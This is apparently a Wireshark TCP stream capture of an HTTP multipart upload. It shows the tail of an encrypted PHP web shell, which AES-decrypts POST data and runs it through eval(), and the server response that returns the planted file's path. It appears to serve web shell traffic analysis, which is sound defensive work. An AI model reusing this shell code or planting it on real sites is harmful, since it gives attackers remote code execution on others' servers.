 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · ok
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __construct($p) {eval($p."");}}
@new C($params);
}
?>
------WebKitFormBoundaryZVVxyeHaotZF3Sok
Content-Disposition: form-data; name="submit"
......
------WebKitFormBoundaryZVVxyeHaotZF3Sok--
HTTP/1.1 200 OK
Date: Wed, 18 Sep 2019 09:33:40 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html;charset=utf-8
47
<pre><br>............./upload/20190918/file_5d81f9f4d22d41.67475082.php
0
分组 21。2 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。